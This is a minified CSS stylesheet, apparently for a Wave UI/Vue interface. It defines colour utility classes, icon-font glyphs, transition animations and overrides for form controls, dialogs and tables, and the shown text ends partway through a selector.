.light-green-light4{color:#d7f1b9}.w-app .bootstrap-area .light-green-dark4--bg{background-color:#4f7d1a}.w-app .bootstrap-area .light-green-dark4{color:#4f7d1a}.w-app .bootstrap-area .light-green-light5--bg{background-color:#e5f6d3}.w-app .bootstrap-area .light-green-light5{color:#e5f6d3}.w-app .bootstrap-area .light-green-dark5--bg{background-color:#3f6315}.w-app .bootstrap-area .light-green-dark5{color:#3f6315}.w-app .bootstrap-area .light-green-light6--bg{background-color:#f4fbec}.w-app .bootstrap-area .light-green-light6{color:#f4fbec}.w-app .bootstrap-area .light-green-dark6--bg{background-color:#2e490f}.w-app .bootstrap-area .light-green-dark6{color:#2e490f}.w-app .bootstrap-area .lime--bg{background-color:#cee029}.w-app .bootstrap-area .lime{color:#cee029}.w-app .bootstrap-area .lime-light1--bg{background-color:#dae85f}.w-app .bootstrap-area .lime-light1{color:#dae85f}.w-app .bootstrap-area .lime-dark1--bg{background-color:#bbcc1e}.w-app .bootstrap-area .lime-dark1{color:#bbcc1e}.w-app .bootstrap-area .lime-light2--bg{background-color:#e1ec7b}.w-app .bootstrap-area .lime-light2{color:#e1ec7b}.w-app .bootstrap-area .lime-dark2--bg{background-color:#a1b01a}.w-app .bootstrap-area .lime-dark2{color:#a1b01a}.w-app .bootstrap-area .lime-light3--bg{background-color:#e7f097}.w-app .bootstrap-area .lime-light3{color:#e7f097}.w-app .bootstrap-area .lime-dark3--bg{background-color:#889516}.w-app .bootstrap-area .lime-dark3{color:#889516}.w-app .bootstrap-area .lime-light4--bg{background-color:#edf4b2}.w-app .bootstrap-area .lime-light4{color:#edf4b2}.w-app .bootstrap-area .lime-dark4--bg{background-color:#6f7912}.w-app .bootstrap-area .lime-dark4{color:#6f7912}.w-app .bootstrap-area .lime-light5--bg{background-color:#f4f8ce}.w-app .bootstrap-area .lime-light5{color:#f4f8ce}.w-app .bootstrap-area .lime-dark5--bg{background-color:#565d0e}.w-app .bootstrap-area .lime-dark5{color:#565d0e}.w-app .bootstrap-area .lime-light6--bg{background-color:#fafce9}.w-app .bootstrap-area .lime-light6{color:#fafce9}.w-app .bootstrap-area .lime-dark6--bg{background-color:#3c420a}.w-app .bootstrap-area .lime-dark6{color:#3c420a}.w-app .bootstrap-area .yellow--bg{background-color:#ffe70f}.w-app .bootstrap-area .yellow{color:#ffe70f}.w-app .bootstrap-area .yellow-light1--bg{background-color:#ffee54}.w-app .bootstrap-area .yellow-light1{color:#ffee54}.w-app .bootstrap-area .yellow-dark1--bg{background-color:#eed700}.w-app .bootstrap-area .yellow-dark1{color:#eed700}.w-app .bootstrap-area .yellow-light2--bg{background-color:#fff170}.w-app .bootstrap-area .yellow-light2{color:#fff170}.w-app .bootstrap-area .yellow-dark2--bg{background-color:#cfba00}.w-app .bootstrap-area .yellow-dark2{color:#cfba00}.w-app .bootstrap-area .yellow-light3--bg{background-color:#fff38c}.w-app .bootstrap-area .yellow-light3{color:#fff38c}.w-app .bootstrap-area .yellow-dark3--bg{background-color:#af9e00}.w-app .bootstrap-area .yellow-dark3{color:#af9e00}.w-app .bootstrap-area .yellow-light4--bg{background-color:#fff6a8}.w-app .bootstrap-area .yellow-light4{color:#fff6a8}.w-app .bootstrap-area .yellow-dark4--bg{background-color:#908100}.w-app .bootstrap-area .yellow-dark4{color:#908100}.w-app .bootstrap-area .yellow-light5--bg{background-color:#fff9c4}.w-app .bootstrap-area .yellow-light5{color:#fff9c4}.w-app .bootstrap-area .yellow-dark5--bg{background-color:#706500}.w-app .bootstrap-area .yellow-dark5{color:#706500}.w-app .bootstrap-area .yellow-light6--bg{background-color:#fffce0}.w-app .bootstrap-area .yellow-light6{color:#fffce0}.w-app .bootstrap-area .yellow-dark6--bg{background-color:#504800}.w-app .bootstrap-area .yellow-dark6{color:#504800}.w-app .bootstrap-area .amber--bg{background-color:#ffc107}.w-app .bootstrap-area .amber{color:#ffc107}.w-app .bootstrap-area .amber-light1--bg{background-color:#ffcb2d}.w-app .bootstrap-area .amber-light1{color:#ffcb2d}.w-app .bootstrap-area .amber-dark1--bg{background-color:#e6ad00}.w-app .bootstrap-area .amber-dark1{color:#e6ad00}.w-app .bootstrap-area .amber-light2--bg{background-color:#ffd454}.w-app .bootstrap-area .amber-light2{color:#ffd454}.w-app .bootstrap-area .amber-dark2--bg{background-color:#c79500}.w-app .bootstrap-area .amber-dark2{color:#c79500}.w-app .bootstrap-area .amber-light3--bg{background-color:#ffde7a}.w-app .bootstrap-area .amber-light3{color:#ffde7a}.w-app .bootstrap-area .amber-dark3--bg{background-color:#a77d00}.w-app .bootstrap-area .amber-dark3{color:#a77d00}.w-app .bootstrap-area .amber-light4--bg{background-color:#ffe7a0}.w-app .bootstrap-area .amber-light4{color:#ffe7a0}.w-app .bootstrap-area .amber-dark4--bg{background-color:#860}.w-app .bootstrap-area .amber-dark4{color:#860}.w-app .bootstrap-area .amber-light5--bg{background-color:#fff1c6}.w-app .bootstrap-area .amber-light5{color:#fff1c6}.w-app .bootstrap-area .amber-dark5--bg{background-color:#684e00}.w-app .bootstrap-area .amber-dark5{color:#684e00}.w-app .bootstrap-area .amber-light6--bg{background-color:#fffaed}.w-app .bootstrap-area .amber-light6{color:#fffaed}.w-app .bootstrap-area .amber-dark6--bg{background-color:#483600}.w-app .bootstrap-area .amber-dark6{color:#483600}.w-app .bootstrap-area .orange--bg{background-color:#ff9800}.w-app .bootstrap-area .orange{color:#ff9800}.w-app .bootstrap-area .orange-light1--bg{background-color:#ffa726}.w-app .bootstrap-area .orange-light1{color:#ffa726}.w-app .bootstrap-area .orange-dark1--bg{background-color:#df8500}.w-app .bootstrap-area .orange-dark1{color:#df8500}.w-app .bootstrap-area .orange-light2--bg{background-color:#ffb74d}.w-app .bootstrap-area .orange-light2{color:#ffb74d}.w-app .bootstrap-area .orange-dark2--bg{background-color:#c07200}.w-app .bootstrap-area .orange-dark2{color:#c07200}.w-app .bootstrap-area .orange-light3--bg{background-color:#ffc673}.w-app .bootstrap-area .orange-light3{color:#ffc673}.w-app .bootstrap-area .orange-dark3--bg{background-color:#a05f00}.w-app .bootstrap-area .orange-dark3{color:#a05f00}.w-app .bootstrap-area .orange-light4--bg{background-color:#ffd699}.w-app .bootstrap-area .orange-light4{color:#ffd699}.w-app .bootstrap-area .orange-dark4--bg{background-color:#814d00}.w-app .bootstrap-area .orange-dark4{color:#814d00}.w-app .bootstrap-area .orange-light5--bg{background-color:#ffe5bf}.w-app .bootstrap-area .orange-light5{color:#ffe5bf}.w-app .bootstrap-area .orange-dark5--bg{background-color:#613a00}.w-app .bootstrap-area .orange-dark5{color:#613a00}.w-app .bootstrap-area .orange-light6--bg{background-color:#fff5e6}.w-app .bootstrap-area .orange-light6{color:#fff5e6}.w-app .bootstrap-area .orange-dark6--bg{background-color:#412700}.w-app .bootstrap-area .orange-dark6{color:#412700}.w-app .bootstrap-area .deep-orange--bg{background-color:#ff6825}.w-app .bootstrap-area .deep-orange{color:#ff6825}.w-app .bootstrap-area .deep-orange-light1--bg{background-color:#ff7f46}.w-app .bootstrap-area .deep-orange-light1{color:#ff7f46}.w-app .bootstrap-area .deep-orange-dark1--bg{background-color:#ff5205}.w-app .bootstrap-area .deep-orange-dark1{color:#ff5205}.w-app .bootstrap-area .deep-orange-light2--bg{background-color:#ff9566}.w-app .bootstrap-area .deep-orange-light2{color:#ff9566}.w-app .bootstrap-area .deep-orange-dark2--bg{background-color:#e54600}.w-app .bootstrap-area .deep-orange-dark2{color:#e54600}.w-app .bootstrap-area .deep-orange-light3--bg{background-color:#ffac87}.w-app .bootstrap-area .deep-orange-light3{color:#ffac87}.w-app .bootstrap-area .deep-orange-dark3--bg{background-color:#c53d00}.w-app .bootstrap-area .deep-orange-dark3{color:#c53d00}.w-app .bootstrap-area .deep-orange-light4--bg{background-color:#ffc2a8}.w-app .bootstrap-area .deep-orange-light4{color:#ffc2a8}.w-app .bootstrap-area .deep-orange-dark4--bg{background-color:#a63300}.w-app .bootstrap-area .deep-orange-dark4{color:#a63300}.w-app .bootstrap-area .deep-orange-light5--bg{background-color:#ffd9c8}.w-app .bootstrap-area .deep-orange-light5{color:#ffd9c8}.w-app .bootstrap-area .deep-orange-dark5--bg{background-color:#862900}.w-app .bootstrap-area .deep-orange-dark5{color:#862900}.w-app .bootstrap-area .deep-orange-light6--bg{background-color:#fff0e9}.w-app .bootstrap-area .deep-orange-light6{color:#fff0e9}.w-app .bootstrap-area .deep-orange-dark6--bg{background-color:#661f00}.w-app .bootstrap-area .deep-orange-dark6{color:#661f00}.w-app .bootstrap-area .red--bg{background-color:#fa3317}.w-app .bootstrap-area .red{color:#fa3317}.w-app .bootstrap-area .red-light1--bg{background-color:#fb543c}.w-app .bootstrap-area .red-light1{color:#fb543c}.w-app .bootstrap-area .red-dark1--bg{background-color:#ec2205}.w-app .bootstrap-area .red-dark1{color:#ec2205}.w-app .bootstrap-area .red-light2--bg{background-color:#fc705d}.w-app .bootstrap-area .red-light2{color:#fc705d}.w-app .bootstrap-area .red-dark2--bg{background-color:#cd1d04}.w-app .bootstrap-area .red-dark2{color:#cd1d04}.w-app .bootstrap-area .red-light3--bg{background-color:#fc8d7d}.w-app .bootstrap-area .red-light3{color:#fc8d7d}.w-app .bootstrap-area .red-dark3--bg{background-color:#ae1904}.w-app .bootstrap-area .red-dark3{color:#ae1904}.w-app .bootstrap-area .red-light4--bg{background-color:#fdaa9e}.w-app .bootstrap-area .red-light4{color:#fdaa9e}.w-app .bootstrap-area .red-dark4--bg{background-color:#8f1403}.w-app .bootstrap-area .red-dark4{color:#8f1403}.w-app .bootstrap-area .red-light5--bg{background-color:#fec6be}.w-app .bootstrap-area .red-light5{color:#fec6be}.w-app .bootstrap-area .red-dark5--bg{background-color:#701002}.w-app .bootstrap-area .red-dark5{color:#701002}.w-app .bootstrap-area .red-light6--bg{background-color:#fee3df}.w-app .bootstrap-area .red-light6{color:#fee3df}.w-app .bootstrap-area .red-dark6--bg{background-color:#520c02}.w-app .bootstrap-area .red-dark6{color:#520c02}.w-app .bootstrap-area .brown--bg{background-color:#845848}.w-app .bootstrap-area .brown{color:#845848}.w-app .bootstrap-area .brown-light1--bg{background-color:#a16b58}.w-app .bootstrap-area .brown-light1{color:#a16b58}.w-app .bootstrap-area .brown-dark1--bg{background-color:#744d3f}.w-app .bootstrap-area .brown-dark1{color:#744d3f}.w-app .bootstrap-area .brown-light2--bg{background-color:#b38473}.w-app .bootstrap-area .brown-light2{color:#b38473}.w-app .bootstrap-area .brown-dark2--bg{background-color:#634236}.w-app .bootstrap-area .brown-dark2{color:#634236}.w-app .bootstrap-area .brown-light3--bg{background-color:#c39e90}.w-app .bootstrap-area .brown-light3{color:#c39e90}.w-app .bootstrap-area .brown-dark3--bg{background-color:#53372d}.w-app .bootstrap-area .brown-dark3{color:#53372d}.w-app .bootstrap-area .brown-light4--bg{background-color:#d2b7ad}.w-app .bootstrap-area .brown-light4{color:#d2b7ad}.w-app .bootstrap-area .brown-dark4--bg{background-color:#422c24}.w-app .bootstrap-area .brown-dark4{color:#422c24}.w-app .bootstrap-area .brown-light5--bg{background-color:#e2d1ca}.w-app .bootstrap-area .brown-light5{color:#e2d1ca}.w-app .bootstrap-area .brown-dark5--bg{background-color:#32211b}.w-app .bootstrap-area .brown-dark5{color:#32211b}.w-app .bootstrap-area .brown-light6--bg{background-color:#f2eae7}.w-app .bootstrap-area .brown-light6{color:#f2eae7}.w-app .bootstrap-area .brown-dark6--bg{background-color:#211612}.w-app .bootstrap-area .brown-dark6{color:#211612}.w-app .bootstrap-area .blue-grey--bg{background-color:#6c8693}.w-app .bootstrap-area .blue-grey{color:#6c8693}.w-app .bootstrap-area .blue-grey-light1--bg{background-color:#8298a3}.w-app .bootstrap-area .blue-grey-light1{color:#8298a3}.w-app .bootstrap-area .blue-grey-dark1--bg{background-color:#5f7581}.w-app .bootstrap-area .blue-grey-dark1{color:#5f7581}.w-app .bootstrap-area .blue-grey-light2--bg{background-color:#98aab3}.w-app .bootstrap-area .blue-grey-light2{color:#98aab3}.w-app .bootstrap-area .blue-grey-dark2--bg{background-color:#51656f}.w-app .bootstrap-area .blue-grey-dark2{color:#51656f}.w-app .bootstrap-area .blue-grey-light3--bg{background-color:#aebcc4}.w-app .bootstrap-area .blue-grey-light3{color:#aebcc4}.w-app .bootstrap-area .blue-grey-dark3--bg{background-color:#44545c}.w-app .bootstrap-area .blue-grey-dark3{color:#44545c}.w-app .bootstrap-area .blue-grey-light4--bg{background-color:#c4cfd4}.w-app .bootstrap-area .blue-grey-light4{color:#c4cfd4}.w-app .bootstrap-area .blue-grey-dark4--bg{background-color:#36444a}.w-app .bootstrap-area .blue-grey-dark4{color:#36444a}.w-app .bootstrap-area .blue-grey-light5--bg{background-color:#dae1e4}.w-app .bootstrap-area .blue-grey-light5{color:#dae1e4}.w-app .bootstrap-area .blue-grey-dark5--bg{background-color:#293338}.w-app .bootstrap-area .blue-grey-dark5{color:#293338}.w-app .bootstrap-area .blue-grey-light6--bg{background-color:#f0f3f4}.w-app .bootstrap-area .blue-grey-light6{color:#f0f3f4}.w-app .bootstrap-area .blue-grey-dark6--bg{background-color:#1c2226}.w-app .bootstrap-area .blue-grey-dark6{color:#1c2226}.w-app .bootstrap-area .grey--bg{background-color:#848484}.w-app .bootstrap-area .grey{color:#848484}.w-app .bootstrap-area .grey-light1--bg{background-color:#979797}.w-app .bootstrap-area .grey-light1{color:#979797}.w-app .bootstrap-area .grey-dark1--bg{background-color:#747474}.w-app .bootstrap-area .grey-dark1{color:#747474}.w-app .bootstrap-area .grey-light2--bg{background-color:#aaa}.w-app .bootstrap-area .grey-light2{color:#aaa}.w-app .bootstrap-area .grey-dark2--bg{background-color:#646464}.w-app .bootstrap-area .grey-dark2{color:#646464}.w-app .bootstrap-area .grey-light3--bg{background-color:#bdbdbd}.w-app .bootstrap-area .grey-light3{color:#bdbdbd}.w-app .bootstrap-area .grey-dark3--bg{background-color:#555}.w-app .bootstrap-area .grey-dark3{color:#555}.w-app .bootstrap-area .grey-light4--bg{background-color:#d1d1d1}.w-app .bootstrap-area .grey-light4{color:#d1d1d1}.w-app .bootstrap-area .grey-dark4--bg{background-color:#454545}.w-app .bootstrap-area .grey-dark4{color:#454545}.w-app .bootstrap-area .grey-light5--bg{background-color:#e4e4e4}.w-app .bootstrap-area .grey-light5{color:#e4e4e4}.w-app .bootstrap-area .grey-dark5--bg{background-color:#353535}.w-app .bootstrap-area .grey-dark5{color:#353535}.w-app .bootstrap-area .grey-light6--bg{background-color:#f7f7f7}.w-app .bootstrap-area .grey-light6{color:#f7f7f7}.w-app .bootstrap-area .grey-dark6--bg{background-color:#252525}.w-app .bootstrap-area .grey-dark6{color:#252525}.w-app .bootstrap-area .primary--bg{color:rgb(var(--w-base-bg-color-rgb))}.w-app .bootstrap-area .white--bg{background-color:#fff}.w-app .bootstrap-area .white{color:#fff}.w-app .bootstrap-area .black--bg{background-color:#000}.w-app .bootstrap-area .black{color:#000}.w-app .bootstrap-area .transparent--bg{background-color:transparent}.w-app .bootstrap-area .transparent{color:transparent}.w-app .bootstrap-area .inherit--bg{background-color:inherit}.w-app .bootstrap-area .inherit{color:inherit}.w-app .bootstrap-area .base-color{color:rgba(var(--w-base-color-rgb),.7)}.w-app .bootstrap-area .base-color--bg{background-color:rgb(var(--w-base-bg-color-rgb))}.w-app .bootstrap-area .contrast-color{color:rgba(var(--w-contrast-color-rgb),.7)}.w-app .bootstrap-area .contrast-color--bg{background-color:rgb(var(--w-contrast-bg-color-rgb))}.w-app .bootstrap-area .info{color:var(--w-info-color)}.w-app .bootstrap-area .info--bg{background-color:var(--w-info-color);color:#fff}.w-app .bootstrap-area .warning{color:var(--w-warning-color)}.w-app .bootstrap-area .warning--bg{background-color:var(--w-warning-color);color:#fff}.w-app .bootstrap-area .success{color:var(--w-success-color)}.w-app .bootstrap-area .success--bg{background-color:var(--w-success-color);color:#fff}.w-app .bootstrap-area .error{color:var(--w-error-color)}.w-app .bootstrap-area .error--bg{background-color:var(--w-error-color);color:#fff}@font-face{font-family:wave-ui;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}[class^=wi-]:before,[class*=" wi-"]:before{font-family:wave-ui!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wi-chevron-down:before{content:""}.wi-chevron-left:before{content:""}.wi-chevron-right:before{content:""}.wi-chevron-up:before{content:""}.wi-arrow-down:before{content:""}.wi-triangle-down:before{content:""}.wi-plus:before{content:""}.wi-minus:before{content:""}.wi-check:before{content:""}.wi-cross:before{content:""}.wi-check-circle:before{content:""}.wi-cross-circle:before{content:""}.wi-warning-circle:before{content:""}.wi-info-circle:before{content:""}.wi-checkbox:before{content:""}.wi-checkbox-empty:before{content:""}.wi-checkbox-indeterminate:before{content:""}.wi-radio:before{content:""}.wi-radio-empty:before{content:""}.wi-star:before{content:""}.wi-search:before{content:""}.wi-wave:before{content:""}.wi-file:before{content:""}.wi-spinner:before{content:""}.fade-enter-active{animation:w-fade .25s}.fade-leave-active{animation:w-fade .25s reverse}@keyframes w-fade{0%{opacity:0}to{opacity:1}}.slide-right-enter-active,.slide-right-leave-active{transition:.25s cubic-bezier(.4,0,.2,1);transition-property:transform,left,margin-left;transform:translate(0)}.slide-right-enter-from,.slide-right-leave-to{transform:translate(-100%);left:0!important;margin-left:0!important}.slide-left-enter-active,.slide-left-leave-active{transition:.25s;transition-property:transform,right,margin-right;transform:translate(0)}.slide-left-enter-from,.slide-left-leave-to{transform:translate(100%);right:0!important;margin-right:0!important}.slide-down-enter-active,.slide-down-leave-active{transition:transform .25s cubic-bezier(.4,0,.2,1);transition-property:transform,top,margin-top;transform:translateY(0)}.slide-down-enter-from,.slide-down-leave-to{transform:translateY(-100%);top:0!important;margin-top:0!important}.slide-up-enter-active,.slide-up-leave-active{transition:transform .25s cubic-bezier(.4,0,.2,1);transition-property:transform,bottom,margin-bottom;transform:translateY(0)}.slide-up-enter-from,.slide-up-leave-to{transform:translateY(100%);bottom:0!important;margin-bottom:0!important}.slide-fade-left-enter-active,.slide-fade-left-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-left-enter-from,.slide-fade-left-leave-to{transform:translate(12px);opacity:0}.slide-fade-right-enter-active,.slide-fade-right-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-right-enter-from,.slide-fade-right-leave-to{transform:translate(-12px);opacity:0}.slide-fade-up-enter-active,.slide-fade-up-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-up-enter-from,.slide-fade-up-leave-to{transform:translateY(12px);opacity:0}.slide-fade-down-enter-active,.slide-fade-down-leave-active{transition:all .25s cubic-bezier(.4,0,.2,1)}.slide-fade-down-enter-from,.slide-fade-down-leave-to{transform:translateY(-12px);opacity:0}.scale-enter-active{animation:w-scale .25s}.scale-leave-active{animation:w-scale .25s reverse}@keyframes w-scale{0%{transform:scale(0)}to{transform:scale(1)}}.scale-fade-enter-active{animation:w-scale-fade .25s}.scale-fade-leave-active{animation:w-scale-fade .25s reverse}@keyframes w-scale-fade{0%{transform:scale(.8);opacity:0}to{transform:scale(1);opacity:1}}.bounce-enter-active{animation:w-bounce .3s}.bounce-leave-active{animation:w-bounce .3s reverse}@keyframes w-bounce{0%{transform:scale(.7);opacity:0}60%{transform:scale(1.1);opacity:1}to{transform:scale(1)}}.twist-enter-active{animation:w-twist .5s}.twist-leave-active{animation:w-twist .5s reverse}@keyframes w-twist{0%{transform:scale(0) rotate(-70deg)}60%{transform:scale(1.03) rotate(6deg)}to{transform:scale(1) rotate(0)}}.w-app .bootstrap-area .w-button{border-radius:5px}.w-app .bootstrap-area .w-button:before{z-index:1}.w-app .bootstrap-area .w-button.bdrsr:has(svg){padding:0;border-radius:99em;aspect-ratio:1}.w-app .bootstrap-area .w-button.bdrsr:has(svg).size--xs,.w-app .bootstrap-area .w-button.bdrsr:has(svg).size--xl{padding-left:0;padding-right:0}.w-app .bootstrap-area .w-button--icon{border-radius:99em}.w-app .bootstrap-area .w-input:has(.w-icon.w-input__icon--inner-right) input.w-input__input[type=text]{padding-right:27px}.w-app .bootstrap-area .w-input:has(.w-icon.w-input__icon--inner-left) input.w-input__input[type=text]{padding-left:27px}.w-app .bootstrap-area .w-input:not(.new-style) .w-input__input-wrap,.w-app .bootstrap-area .w-input:not(.new-style) input{height:35px}.w-app .bootstrap-area .w-input:not(.new-style) input[type=text].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=password].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=email].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=url].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=date].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=month].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=time].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=datetime].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=datetime-local].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=week].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=number].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=search].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=tel].w-input__input,.w-app .bootstrap-area .w-input:not(.new-style) input[type=color].w-input__input{box-shadow:inset 0 1px 3px #ddd}.w-app .bootstrap-area .w-input input[type=text].w-input__input,.w-app .bootstrap-area .w-input input[type=password].w-input__input,.w-app .bootstrap-area .w-input input[type=email].w-input__input,.w-app .bootstrap-area .w-input input[type=url].w-input__input,.w-app .bootstrap-area .w-input input[type=date].w-input__input,.w-app .bootstrap-area .w-input input[type=month].w-input__input,.w-app .bootstrap-area .w-input input[type=time].w-input__input,.w-app .bootstrap-area .w-input input[type=datetime].w-input__input,.w-app .bootstrap-area .w-input input[type=datetime-local].w-input__input,.w-app .bootstrap-area .w-input input[type=week].w-input__input,.w-app .bootstrap-area .w-input input[type=number].w-input__input,.w-app .bootstrap-area .w-input input[type=search].w-input__input,.w-app .bootstrap-area .w-input input[type=tel].w-input__input,.w-app .bootstrap-area .w-input input[type=color].w-input__input{box-shadow:none;border:none;border-radius:0;color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-input--focused .w-input__input-wrap{border-color:var(--w-primary-color)}.w-app .bootstrap-area .w-input.error .w-input__input{color:#b94a48;background-color:#f2dede}.w-input--floating-label .w-app .bootstrap-area .w-input__input-wrap{margin-top:16px}.w-app .bootstrap-area .w-input__label{margin:0}.w-app .bootstrap-area .w-input__label--inside{padding:0}.w-app .bootstrap-area .w-input--focused.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--filled.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--has-placeholder.w-input--floating-label .w-input__input-wrap--box .w-input__label--inside{color:var(--w-blue-grey-dark2-color);transform:translateY(-180%)}.w-app .bootstrap-area .w-input--focused.w-input--floating-label:not(.new-style) .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--filled.w-input--floating-label:not(.new-style) .w-input__input-wrap--box .w-input__label--inside,.w-app .bootstrap-area .w-input--has-placeholder.w-input--floating-label:not(.new-style) .w-input__input-wrap--box .w-input__label--inside{transform:translateY(-180%) scale(.85)}.w-app .bootstrap-area .w-autocomplete{align-items:center}.w-app .bootstrap-area .w-autocomplete .w-autocomplete__input{height:27px;border:none;border-radius:0;color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-autocomplete .w-autocomplete__input--focused .w-autocomplete__input{border-color:var(--w-primary-color)}.w-autocomplete__placehoder .w-app .bootstrap-area .w-autocomplete{margin-top:16px}.w-app .bootstrap-area .w-select__menu ul{margin:0;padding:0}.w-app .bootstrap-area .w-select__selection{min-height:auto}.w-app .bootstrap-area .w-select:not(.new-style) .w-select__selection{box-shadow:inset 0 1px 3px #ddd;min-height:inherit}.w-app .bootstrap-area .w-select:not(.new-style) .w-select__selection-wrap{min-height:35px}.w-app .bootstrap-area .w-select--focused .w-select__selection-wrap{border-color:var(--w-primary-color)}.w-app .bootstrap-area .w-select.error .w-select__selection{color:#b94a48;background-color:#f2dede}.w-select--floating-label .w-app .bootstrap-area .w-select__selection-wrap{margin-top:16px}.w-app .bootstrap-area .w-select .w-select__selection{color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-select:not(.new-style) .w-select__selection{color:inherit}.w-app .bootstrap-area .w-select .w-select__selection-slot{padding:4px}.w-app .bootstrap-area .w-select__label{margin:0}.w-app .bootstrap-area .w-select__label--inside{padding:0}.w-app .bootstrap-area .w-select--open.w-select--floating-label .w-select__label--inside,.w-app .bootstrap-area .w-select--filled.w-select--floating-label .w-select__label--inside,.w-app .bootstrap-area .w-select--has-placeholder.w-select--floating-label .w-select__label--inside{color:var(--w-blue-grey-dark2-color);transform:translateY(-80%)}.w-app .bootstrap-area .w-select--open.w-select--floating-label:not(.new-style) .w-select__label--inside,.w-app .bootstrap-area .w-select--filled.w-select--floating-label:not(.new-style) .w-select__label--inside,.w-app .bootstrap-area .w-select--has-placeholder.w-select--floating-label:not(.new-style) .w-select__label--inside{transform:translateY(-50%) scale(.85)}.w-app .bootstrap-area .w-textarea textarea.w-textarea__textarea{border:none;border-radius:0;resize:none;color:var(--w-blue-grey-dark4-color)}.w-app .bootstrap-area .w-textarea--focused .w-textarea__textarea-wrap{border-color:var(--w-primary-color)}.w-app .bootstrap-area .w-textarea.error .w-textarea__textarea{color:#b94a48;background-color:#f2dede}.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__textarea-wrap{margin-top:16px}.w-app .bootstrap-area .w-textarea__label{margin:0;color:var(--w-blue-grey-dark2-color)}.w-app .bootstrap-area .w-textarea__label--inside{padding:0;transform:translateY(-80%) translate(35%)}.w-textarea--focused.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-app .bootstrap-area .w-textarea__label--inside{transform:translateY(-180%)}.w-textarea--floating-label .w-textarea__textarea:-webkit-autofill .w-app .bootstrap-area .w-textarea__label--inside{transform:translateY(-180%)}.w-textarea--focused.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-app .bootstrap-area .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-app .bootstrap-area .w-textarea__label--inside{transform:translateY(-180%)}.w-app .bootstrap-area .w-checkbox .w-checkbox__input{background-color:#fff}.w-app .bootstrap-area .w-checkbox .w-checkbox__input:after{border-width:1px}.w-app .bootstrap-area .w-radio .w-radio__input{background-color:#fff}.w-app .bootstrap-area .w-dialog .w-dialog__content{border:3px solid #979797;max-height:80vh}.w-app .bootstrap-area .w-dialog .w-dialog__content .w-card__content{overflow-x:auto}.w-app .bootstrap-area .w-dialog .w-dialog__content .w-card__actions{border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .w-table .w-table__header{background-color:var(--ap-table-header-background-color);color:var(--ap-table-header-text-color)}.w-app .bootstrap-area .w-table .w-table__cell{padding:8px 12px}.w-app .bootstrap-area .w-table .w-table__footer .w-table__row{background-color:rgba(var(--ap-table-header-background-color-rgb),.12)}.w-app .bootstrap-area .w-table .w-table__header-sort--active{color:var(--ap-table-header-text-color)}.w-app .bootstrap-area .ap-popover-activator{position:relative;display:inline-block}.w-app .bootstrap-area .w-drawer{z-index:2}.w-app .bootstrap-area[data-v-app] .mr-1,.w-app #popover-container .mr-1,.w-app .vmodal_wrapper .mr-1{margin-right:-4px!important}.w-app .bootstrap-area[data-v-app] .ml-1,.w-app #popover-container .ml-1,.w-app .vmodal_wrapper .ml-1{margin-left:-4px!important}.w-app .bootstrap-area[data-v-app] .mt-1,.w-app #popover-container .mt-1,.w-app .vmodal_wrapper .mt-1{margin-top:-4px!important}.w-app .bootstrap-area[data-v-app] .mb-1,.w-app #popover-container .mb-1,.w-app .vmodal_wrapper .mb-1{margin-bottom:-4px!important}.w-app .bootstrap-area[data-v-app] .mx-1,.w-app #popover-container .mx-1,.w-app .vmodal_wrapper .mx-1{margin-right:-4px!important;margin-left:-4px!important}.w-app .bootstrap-area[data-v-app] .my-1,.w-app #popover-container .my-1,.w-app .vmodal_wrapper .my-1{margin-top:-4px!important;margin-bottom:-4px!important}.w-app .bootstrap-area[data-v-app] .mr-2,.w-app #popover-container .mr-2,.w-app .vmodal_wrapper .mr-2{margin-right:-8px!important}.w-app .bootstrap-area[data-v-app] .ml-2,.w-app #popover-container .ml-2,.w-app .vmodal_wrapper .ml-2{margin-left:-8px!important}.w-app .bootstrap-area[data-v-app] .mt-2,.w-app #popover-container .mt-2,.w-app .vmodal_wrapper .mt-2{margin-top:-8px!important}.w-app .bootstrap-area[data-v-app] .mb-2,.w-app #popover-container .mb-2,.w-app .vmodal_wrapper .mb-2{margin-bottom:-8px!important}.w-app .bootstrap-area[data-v-app] .mx-2,.w-app #popover-container .mx-2,.w-app .vmodal_wrapper .mx-2{margin-right:-8px!important;margin-left:-8px!important}.w-app .bootstrap-area[data-v-app] .my-2,.w-app #popover-container .my-2,.w-app .vmodal_wrapper .my-2{margin-top:-8px!important;margin-bottom:-8px!important}.w-app .bootstrap-area[data-v-app] .mr-3,.w-app #popover-container 